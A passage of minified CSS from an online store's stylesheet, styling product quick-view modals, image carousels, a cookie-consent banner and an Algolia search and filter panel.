.next-day-message{font-size:1.2rem}}.modal.quick-view .right-pane-content .plp-call-out-message{display:none}.modal.quick-view .right-pane-content .pdp-call-out-message{display:block}.modal.quick-view .right-pane-content .pdp-call-out-message a{text-decoration:underline}.modal.quick-view .right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.modal.quick-view .right-pane-content .add-to-cart:disabled,.modal.quick-view .right-pane-content .add-to-cart[disabled]{pointer-events:none}.modal.quick-view .right-pane-content .add-to-cart-wrapper:hover .add-to-cart:disabled,.modal.quick-view .right-pane-content .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.modal.quick-view .select-bonus-product-actions{margin-top:1.5rem}.modal.quick-view .right-pane-bottom-content{bottom:0;position:absolute;width:100%}.modal.quick-view .product-availability .label{margin-right:0.5rem;width:auto}.modal.quick-view .mobile-sticky-content{display:none!important}.modal.quick-view .modal-footer{border-top:0}.modal.quick-view .modal-footer .container{padding:3rem;max-width:100%}.modal.quick-view .modal-footer .bonus-summary{text-transform:lowercase;margin-bottom:2rem;padding:1rem;border-bottom:1px solid #a3a3a3}.modal.quick-view .modal-footer .bonus-summary.alert-danger{border-radius:0.4rem;border-bottom:none}.modal.quick-view .modal-footer .selected-pid .selected-pid-card-inner{position:relative;padding:1rem;background:#fff;border-radius:0.4rem;margin-bottom:2rem}.modal.quick-view .modal-footer .remove-selected-bonus{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:1rem;cursor:pointer}.modal.quick-view .modal-footer .remove-selected-bonus:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");width:1.4rem;height:1.4rem;background-size:100%}.modal.quick-view .modal-footer .bonus-product-brand{font-size:1.2rem}.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name{font-size:1.1rem}.modal.quick-view .modal-footer .add-bonus-products{width:100%;height:4.8rem}.modal.quick-view .product-image-thumbnails{max-height:100vh;overflow-y:auto;max-width:13.6rem;padding:0 2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.modal.quick-view .product-image-thumbnails{display:block}}@media (max-width:1199.98px){.modal.quick-view .product-image-thumbnails{max-height:76.9rem;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.modal.quick-view .product-image-thumbnails .thumb-a,.modal.quick-view .product-image-thumbnails .thumb-img{-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;position:relative}.modal.quick-view .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.modal.quick-view .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.modal.quick-view .product-image-thumbnails .thumb-not-selected{opacity:.3}.modal.quick-view .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.modal.quick-view .product-images-wrapper{-webkit-box-flex:0!important;-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}.modal.quick-view .primary-pdp-swiper{background:#f9f9f9;width:auto;max-width:100%;height:auto;display:none}.modal.quick-view .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-next,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next:after,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.modal.quick-view .primary-pdp-swiper .swiper-button-disabled{display:none}.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{width:auto;height:100vh}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{height:53.4rem}}.modal.quick-view .primary-pdp-swiper video{-o-object-fit:fill;object-fit:fill}.modal.quick-view .primary-pdp-swiper .pdp-swiper-slide{width:auto}@media screen and (min-width:768px){.modal.quick-view .primary-pdp-swiper{display:block!important}}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper{position:relative}}@media screen and (min-width:768px){.modal.quick-view .primary-pdp-swiper-mobile{display:none}}.reduced-quick-view .modal-background{display:none}.reduced-quick-view .modal.quick-view .modal-close{background-color:#fff;border-radius:50%;background-size:1.5rem}.reduced-quick-view .modal.quick-view .modal-content{background:transparent;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.reduced-quick-view .modal-dialog.quick-view-dialog{background:transparent;max-width:102.4rem;margin:auto}.reduced-quick-view .modal-body{background:#fff}.reduced-quick-view .product-badge{left:1.5rem;right:unset}.product-badge-wrapper{display:block;margin-bottom:1rem}.product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;border-radius:0.4rem;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem}#chooseBonusProductModal .modal-content{background-color:#f9f9f9}#chooseBonusProductModal .modal-header,#chooseBonusProductModal .product-quickview{background-color:#fff}#chooseBonusProductModal .product-details{margin-bottom:1.5rem}.modal-open{padding-right:0!important}.modal-open .modal-backdrop{display:none}@media (max-width:1199.98px){.modal.quick-view .product-image-container{padding:4rem 3rem}.modal.quick-view .product-image-container.simple-image-swiper,.modal.quick-view .product-image-container.simple-image-swiper .swiper-slide{padding:0}}@media (max-width:991.98px){.modal.quick-view{left:0;-webkit-overflow-scrolling:touch;overflow-y:scroll;right:0;z-index:11}.modal.quick-view .modal-close{right:2rem}.modal.quick-view .right-pane-content-wrapper{max-height:unset;position:relative;top:unset}.modal.quick-view .right-pane-content{max-width:100%}.modal.quick-view .right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.modal.quick-view .prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2}.modal.quick-view .prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem}.modal.quick-view .prices-add-to-cart-actions .product-image-container img{width:6.5rem}.modal.quick-view .prices-add-to-cart-actions .product-info-container{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:1rem}.modal.quick-view .swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.modal.quick-view .right-pane-content .attributes{padding-bottom:6rem}.modal.quick-view .right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.modal.quick-view .product-image-container,.modal.quick-view .product-image-container .swiper-slide{padding:0}#chooseBonusProductModal .modal-content{padding-bottom:6rem}#chooseBonusProductModal .right-pane-content .attributes{padding-bottom:0}}#curalate-content{opacity:0;visibility:hidden;height:0;-webkit-transition:all 1s ease;transition:all 1s ease}#curalate-content.visible{margin-bottom:6rem;height:auto;opacity:1;visibility:visible}#crl8-category-square-grid div[role=list]+button,#crl8-homepage-square-grid div[role=list]+button,#crl8-product-square-grid div[role=list]+button{border-radius:5rem;font-size:1rem;line-height:3.8rem;border-width:0.2rem;padding:0}#crl8-category-square-grid div[role=list]+button:hover,#crl8-homepage-square-grid div[role=list]+button:hover,#crl8-product-square-grid div[role=list]+button:hover{background-color:#000;color:#fff;border-radius:5rem;border-width:0.2rem}#crl8-category-square-grid picture img,#crl8-homepage-square-grid picture img,#crl8-product-square-grid picture img{width:100%!important}@media (min-width:1800px){.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}}#onetrust-banner-sdk{top:50%!important;margin-left:1.5rem!important;margin-right:1.5rem!important;border-radius:0.8rem!important;max-width:100vw!important;width:auto!important;height:auto}@media (min-width:992px){#onetrust-banner-sdk{max-width:76.8rem!important;left:50%!important;-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;margin-left:0!important;margin-right:0!important}}#onetrust-banner-sdk .content-padding{display:block;padding-bottom:1.5rem}#onetrust-pc-sdk .ot-vlst-cntr>a:focus,#onetrust-pc-sdk :focus{outline:none!important}.ot-sdk-container #onetrust-policy{margin-top:1.2rem!important}.ot-sdk-container #onetrust-policy #onetrust-policy-text{font-weight:400!important;font-size:1.2rem!important;margin:0 1.5rem}.ot-sdk-container #onetrust-policy #onetrust-policy-text a{color:#006eff!important;margin-left:0!important}.ot-sdk-container #onetrust-button-group-parent{padding:1.5rem 1.5rem 0.5rem!important}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;font-size:1.2rem}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container{width:100%}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{height:3.8rem;text-transform:uppercase;border-radius:0.4rem;width:100%;background-color:#fff!important;opacity:1}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler:hover{opacity:.8}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{height:4.8rem}}@media (max-width:543.98px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{padding:1.2rem 0.5rem}}@media only screen and (max-width:374px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{white-space:nowrap}}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler{border:none;border-radius:0.4rem;min-width:23rem;height:3.8rem;margin-right:0;max-width:100%}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler{height:4.8rem;margin-right:1.5rem;min-width:24.5rem;max-width:30%}}.otPcTab{max-width:76.8rem!important;width:auto!important;border-radius:0.4rem!important;max-height:42.5rem!important}@media (max-width:543.98px){.otPcTab{background:#fff!important;max-height:100%!important}}.ot-pc-header{padding:1.5rem 1rem!important;border-bottom:none!important;background:#fff!important;border-radius:0.4rem!important;height:auto!important;display:table!important;vertical-align:middle!important;width:calc(100% - 2rem)!important;min-height:5.2rem!important;position:relative!important}.ot-pc-header .ot-pc-logo{display:none!important}.ot-pc-header .ot-title-cntr{position:relative!important;display:table-cell!important;vertical-align:middle!important;width:calc(100% - 19rem)!important;padding-left:1rem!important}.ot-pc-header .ot-title-cntr #ot-pc-title{float:left!important;margin-left:1rem!important;max-width:85%!important;overflow:hidden!important;position:relative!important;line-height:1.2!important;max-height:2.4em!important;padding-right:1em!important;font-weight:400!important;letter-spacing:0.14rem!important;font-size:1.4rem!important}.ot-pc-header .ot-title-cntr #ot-pc-title:after,.ot-pc-header .ot-title-cntr #ot-pc-title:before{display:none}.ot-pc-header .ot-title-cntr .ot-close-cntr{float:right!important;position:absolute!important;right:1rem!important;top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.ot-pc-header .ot-title-cntr .ot-close-cntr .ot-close-icon{padding:0!important;background-color:transparent!important;border:none!important;background-size:100%!important;background-repeat:no-repeat!important;background-position:50%!important;display:inline-block!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E")!important;cursor:pointer!important;height:2.1rem!important;width:2.1rem!important;margin:0 1rem 0 0!important}.ot-pc-header .ot-title-cntr .ot-close-cntr .ot-close-icon:focus{outline:none!important}#ot-pc-content{height:auto!important}#ot-pc-content :focus{outline:none}#ot-pc-content :before{outline:none!important}@media (max-width:543.98px){#ot-pc-content .ot-sdk-container{height:80vh!important;overflow-y:scroll!important}}#ot-pc-content .ot-active-menu+.ot-desc-cntr{margin:0;width:calc(100vw - 4rem);padding:1.5rem 0 12rem 2rem}#ot-pc-content .ot-active-menu+.ot-desc-cntr h3{display:none}@media (min-width:544px){#ot-pc-content .ot-tab-desc{width:60%!important}}@media (max-width:543.98px){#ot-pc-content .ot-tab-desc.ot-sdk-eight{height:10vh}}@media (max-width:543.98px){#ot-pc-content .ot-cat-item{max-height:33rem!important}}#ot-pc-content .ot-abt-tab .ot-desc-cntr{padding-bottom:1.5rem}#ot-pc-content .content-padding{display:block;padding-bottom:1.5rem}#ot-pc-content .ot-cat-item .ot-desc-cntr:not(.ot-hide),#ot-pc-content .ot-tab-desc .ot-desc-cntr:not(.ot-hide){display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}#ot-pc-content .ot-cat-item #ot-pvcy-hdr,#ot-pc-content .ot-cat-item .ot-cat-header,#ot-pc-content .ot-tab-desc #ot-pvcy-hdr,#ot-pc-content .ot-tab-desc .ot-cat-header{display:none}#ot-pc-content .ot-cat-item .ot-tgl-cntr,#ot-pc-content .ot-tab-desc .ot-tgl-cntr{max-width:100%!important;float:left}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch:after,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch:after{content:"Off";position:absolute;left:6.5rem;top:0.6rem;width:3.6rem;font-size:1.2rem}#ot-pc-content .ot-cat-item input:checked+.ot-switch:after,#ot-pc-content .ot-tab-desc input:checked+.ot-switch:after{content:"On";position:absolute;left:6.5rem;top:0.6rem;width:3.6rem;font-size:1.2rem}#ot-pc-content .ot-cat-item .ot-tgl,#ot-pc-content .ot-tab-desc .ot-tgl{padding-left:0!important;float:left;z-index:0}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch-nob,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch-nob{width:5.4rem;height:2.4rem;border:0.2rem solid #000}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch-nob:before,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch-nob:before{background-color:#000;top:0.2rem;left:0.3rem}#ot-pc-content .ot-cat-item .ot-tgl input:checked+.ot-switch .ot-switch-nob,#ot-pc-content .ot-tab-desc .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#4f0341;border:0.2rem solid #4f0341}#ot-pc-content .ot-cat-item .ot-tgl input:checked+.ot-switch .ot-switch-nob:before,#ot-pc-content .ot-tab-desc .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(2.7rem);transform:translateX(2.7rem);background-color:#fff}#ot-pc-content .ot-grp-desc{font-size:1.2rem!important;font-weight:400!important;background:#f9f9f9!important}#ot-pc-content .ot-grp-desc a{color:#000!important;text-decoration:underline!important}#ot-pc-content .ot-tab-list{width:auto;min-width:25rem}@media (max-width:543.98px){#ot-pc-content .ot-tab-list{height:100vh!important}#ot-pc-content .ot-tab-list .ot-cat-grp{background:#f9f9f9;border-bottom:1px solid #ccc}}#ot-pc-content .ot-tab-list .category-menu-switch-handler{background:#fff!important;border:none!important;padding:1.6rem 0.5rem 1.6rem 3rem!important}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler{border-top:1px solid #ccc!important;padding:1.4rem 0.5rem 1.4rem 3rem!important;position:relative}}#ot-pc-content .ot-tab-list .category-menu-switch-handler h3{font-size:1.2rem;font-weight:400;letter-spacing:0.12rem;text-transform:uppercase}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler h3{font-size:1.4rem}#ot-pc-content .ot-tab-list .category-menu-switch-handler h3:after{background-image:url(../../images/plus-icon-000000.svg);position:absolute;height:1.5rem;width:1.5rem;right:3rem;content:""}}#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu{background:#f9f9f9!important;border-color:transparent!important;border-bottom:0.2rem solid #000!important}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu{border-bottom:1px solid #ccc!important;border-top:1px solid #ccc!important;background:#fff!important}#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu h3:after{background-image:url(../../images/minus-icon-000000.svg);position:absolute;height:1.5rem;width:1.5rem;right:3rem;content:""}}.ot-pc-footer{background:#fff!important;border:none!important;border-top:1px solid #fff!important;border-radius:0.4rem!important}.ot-pc-footer .ot-btn-container{padding:2.6rem 0!important}@media (max-width:543.98px){.ot-pc-footer .ot-btn-container{padding:1.6rem 0!important}}.ot-pc-footer .ot-btn-container .save-preference-btn-handler{font-family:Akzidenz Grotesk Pro Extended,sans-serif!important;margin:0 0 0 3rem!important;width:calc(100% - 6rem)!important;height:4.8rem!important;text-transform:uppercase!important;border:0.2rem solid #000!important;border-radius:0.4rem!important;color:#000!important;background:#fff!important;font-size:1.2rem!important;letter-spacing:0.12rem!important}@media (min-width:544px){.ot-pc-footer .ot-btn-container .save-preference-btn-handler{width:32.4rem!important}}@media (max-width:768.98px){.ot-pc-footer .ot-btn-container .ot-btn-subcntr{padding:0 1.4rem!important}}.ot-pc-footer .ot-btn-container #accept-recommended-btn-handler{font-size:1.2rem;margin:0 3rem 0 0;width:32.4rem;height:4.8rem;text-transform:uppercase;border-radius:0.4rem}.ot-pc-footer .ot-pc-footer-logo{display:none}.dark-modal-bg,.modal-edit-cart-product,.reduced-quick-view .modal.quick-view{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.algolia-search-panel .search-sticky-header-wrapper{position:-webkit-sticky;position:sticky;top:0;z-index:20;background:#f9f9f9}.algolia-search-panel .panel-body{height:100%}.algolia-search-panel .panel-title{background:#f9f9f9;height:9rem;width:6rem;z-index:21;position:absolute;right:1rem;padding:3rem 3rem 3rem 2rem}.algolia-search-panel .algolia-search-input{border:none;font-size:3.6rem;height:5.8rem;background-color:#fff;padding-left:2rem;padding-right:7rem;border-radius:5rem}.algolia-search-panel .algolia-search-input::-webkit-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::-moz-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input:-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input:-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .ais-SearchBox-loadingIcon{display:none}.algolia-search-panel .ais-SearchBox-loadingIndicator{position:absolute;right:6.9rem;top:3.8rem;background:#000;width:1.5rem;height:1.5rem;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:pulse-progress .6s ease-out infinite alternate;animation:pulse-progress .6s ease-out infinite alternate}.algolia-search-panel .algolia-clear-button,.algolia-search-panel .js-algolia-clear-all-refinements{color:#a3a3a3;cursor:pointer;padding-left:0.2rem;text-decoration:none;text-transform:uppercase;letter-spacing:1px;margin:auto 0;font-size:1.2rem}.algolia-search-panel .algolia-clear-button{position:absolute;top:3.7rem;right:7rem;z-index:10}.algolia-search-panel .js-algolia-clear-all-refinements{position:unset;right:unset;top:unset;margin-left:1.5rem;padding:0 0 1.5rem}.algolia-search-panel .algolia-clear-button:focus,.algolia-search-panel .algolia-clear-button:hover,.algolia-search-panel .js-algolia-clear-all-refinements:focus,.algolia-search-panel .js-algolia-clear-all-refinements:hover{color:#000}.algolia-search-panel .filters{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background:#f9f9f9;padding-bottom:2rem}.algolia-search-panel .filters .filters-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0;margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:2rem}.algolia-search-panel .filters .col-1{-webkit-box-flex:0;-ms-flex:0 0 17rem;flex:0 0 17rem;max-width:17rem}.algolia-search-panel .filters #algolia-sort-by-placeholder{-webkit-box-flex:0;-ms-flex:0 0 21rem;flex:0 0 21rem;max-width:21rem}.algolia-search-panel .filters #algolia-sort-by-placeholder .arrow:after,.algolia-search-panel .filters #algolia-sort-by-placeholder .arrow:before{background-color:#a3a3a3}.algolia-search-panel .filters #algolia-sort-by-placeholder .ais-SortBy-select{border-bottom-color:#a3a3a3}.algolia-search-panel .filters .sorting{justify-self:flex-end;margin-left:auto}.algolia-search-panel .reset-bar{background:#f9f9f9;bottom:0;position:absolute;padding:1rem 2rem 2rem;width:100%;display:none;z-index:110;margin-bottom:0.5rem}.search-panel .reset-bar{display:none}.algolia-noresult-wrapper{margin-top:3rem}.ais-InfiniteHits{margin-left:-1.5rem;margin-right:-1.5rem}.ais-Dropdown .ais-Panel-header{margin-bottom:0;padding-bottom:0;border-bottom:0.2rem solid #a3a3a3}.ais-Dropdown .ais-Panel-header:after,.ais-Dropdown .ais-Panel-header:before{background-color:#a3a3a3;z-index:1;bottom:1rem;content:"";height:40%;position:absolute;width:0.2rem}.ais-Dropdown .ais-Panel-header:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ais-Dropdown .ais-Panel-header:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ais-Dropdown .ais-Panel-body{display:none;position:relative;margin-top:-0.2rem;border-top:0.2rem solid #a3a3a3}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]{position:absolute;border:0.2rem solid #a3a3a3;border-top:0;border-bottom-left-radius:0.4rem;border-bottom-right-radius:0.4rem;padding:0.5rem 1rem;background-color:#f9f9f9;z-index:22;width:100%;max-height:26.6rem;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #f9f9f9}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar{width:0.9rem}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar-track{background:#f9f9f9}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:0.8rem;border:0.2rem solid #f9f9f9}.ais-Dropdown--opened .ais-Panel-header:after,.ais-Dropdown--opened .ais-Panel-header:before{visibility:hidden}.ais-Dropdown--opened .ais-Panel-body{display:block}.ais-Dropdown .ais-Dropdown-close{display:none}.ais-Dropdown-button{border-top-right-radius:.4rem;border-top-left-radius:.4rem;text-align:left;cursor:pointer;font-size:1.6rem;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#000;width:100%;padding:0.8rem;z-index:1}.ais-Dropdown-button--refined{font-weight:600}button.ais-Dropdown-button:focus{outline:.2rem solid #006eff}#algolia-sort-by-placeholder-mobile .ais-SortBy-select{border:0.2rem solid #000;border-top-left-radius:5rem;border-bottom-left-radius:5rem;font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle;height:3.8rem;opacity:0;padding-left:2rem;padding-right:2rem;visibility:hidden}#algolia-sort-by-placeholder-mobile .ais-SortBy-select:after,#algolia-sort-by-placeholder-mobile .ais-SortBy-select:before{display:none!important}#algolia-sort-by-placeholder-mobile .ais-SortBy-select option{font-size:1.2rem}#algolia-sort-by-placeholder-mobile .arrow:after,#algolia-sort-by-placeholder-mobile .arrow:before,#algolia-sort-by-placeholder-mobile .custom-select:after,#algolia-sort-by-placeholder-mobile .custom-select:before{display:none!important}#algolia-sort-by-placeholder-mobile .masked-sort-by{position:relative}#algolia-sort-by-placeholder-mobile .select-selected{border:0.2rem solid #000;border-top-left-radius:5rem;border-bottom-left-radius:5rem;font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;height:3.8rem;opacity:1;vertical-align:middle;padding:1.1rem 0;cursor:pointer}#algolia-sort-by-placeholder-mobile .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;border:1px solid #000}#algolia-sort-by-placeholder-mobile .select-items div{font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;height:2.8rem;opacity:1;vertical-align:middle;padding:0.5rem;cursor:pointer}#algolia-sort-by-placeholder-mobile .select-hide{display:none}.ais-RefinementList:hover .ais-RefinementList-label{color:#a3a3a3}.ais-RefinementList:hover .ais-RefinementList-label:hover{color:#000}.ais-RefinementList-item{cursor:pointer;padding:1.5rem 0 0.5rem}.ais-RefinementList-item .ais-RefinementList-label{cursor:pointer;position:relative;display:-ms-grid;display:grid;-ms-grid-columns:2rem auto;grid-template-columns:2rem auto;gap:0.7rem;white-space:nowrap;font-weight:400;font-size:1.4rem;margin-bottom:0}.ais-RefinementList-item .ais-RefinementList-label__color{position:relative;display:-ms-grid;display:grid;-ms-grid-columns:2rem 2rem auto;grid-template-columns:2rem 2rem auto;gap:0.7rem;white-space:nowrap}.ais-RefinementList-item .ais-RefinementList-label__color .swatch-circle{border-radius:50%;height:2rem;width:2rem}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#f9f9f9;cursor:pointer;margin:0;font:inherit;color:#000;width:2rem;height:2rem;border:0.2rem solid #000;border-radius:0.4rem;-webkit-transform:translateY(-.075em);transform:translateY(-.075em);display:-ms-grid;display:grid;place-content:center}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:checked{background-color:#000}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:before{content:"";width:1rem;height:1rem;-webkit-transform:scale(0);transform:scale(0);background-color:#fff;-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%);clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%)}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:checked:before{-webkit-transform:scale(1);transform:scale(1)}.ais-RefinementList-count{display:none}#algolia-product-brand-placeholder .ais-Panel-body,#algolia-product-type-placeholder .ais-Panel-body{min-width:21rem}#algolia-product-brand-placeholder .ais-Panel-body{min-width:24.6rem}#algolia-product-price-placeholder .ais-Panel-body{min-width:24rem}#algolia-product-price-placeholder .ais-Panel-body div.ais-RangeInput{background-color:#f9f9f9}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-form{margin-top:1rem;margin-left:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1.5rem;margin-bottom:1rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label{position:relative}#algolia-product-price-placeholder .ais-Panel-body 